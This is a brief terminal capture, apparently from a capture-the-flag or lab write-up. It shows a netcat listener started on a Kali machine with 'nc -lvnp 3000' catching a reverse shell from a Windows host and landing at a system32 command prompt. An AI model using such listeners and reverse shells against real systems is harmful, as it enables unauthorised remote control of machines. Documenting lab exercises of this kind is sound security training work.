 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap -cAr nc -lvnp 3000
listening on [any] 3000 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.76] 55528
Microsoft Windows [Version 10.0.20348.3807]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>